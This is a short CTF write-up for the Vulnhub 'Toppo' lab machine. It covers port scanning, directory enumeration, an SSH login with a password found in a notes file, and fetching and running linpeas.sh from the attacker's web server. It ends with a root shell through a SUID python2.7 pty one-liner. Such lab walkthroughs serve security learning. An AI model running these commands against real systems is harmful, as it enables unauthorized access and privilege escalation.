Vulnhub writeup for Toppo machine will go through simple techniques like web enumeration using dirb tool and privilege escalation using linpease.sh script.
It is a simple box for beginner, Download and let’s go.
1. Scanning:
First of all, scan for open ports/services
# nmap -A -p- 10.10.0.134

Found open ports: SSH, HTTP, rpcbind 111
2. Web Enumeration:
Visit HTTP port: http://10.10.0.134
Nothing interesting, lets enumerate for other paths:
# dirb http://10.10.0.134/ -r
-r for non recursive enumeration.

Found some directories, admin directory sounds interesting.
It contain notes.txt file, open it, read the note.
Note to myself :
I need to change my password :/ 12345ted123 is too outdated but the technology isn’t my thing i prefer go fishing or watching soccer .

It looks like a simple password for user ted [the only letters in simple password!!]
Try it with other services like SSH.
3. Gain Foothold shell:
# ssh [email protected]
Password: 12345ted123
Fine, we have shell as user ted on Toppo machine.

Let’s see where we can go from there.
4. Privilege Escalation:
I am going to use linpease.sh script to automate privilege escalation enumeration.
Setup a simple web server on my PC:
# python -m SimpleHTTPServer 80
On target, download the file usng wget:
$ wget 10.10.0.1/linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh
Wait till it is done.

Look in the result for interesting path to escalate our privileges
Found Python2.7 can be run as root !!
$ python2.7 -c “import pty;pty.spawn(‘/bin/sh’)”
# whoami
root# cat /root/flag.txt

Congratilations, We Got Toppo machine root flag.
Notice: we use /bin/sh and not /bin/bash as bash will not work because bash ignore SUID/SGID and always use the current user privilege.
Thanks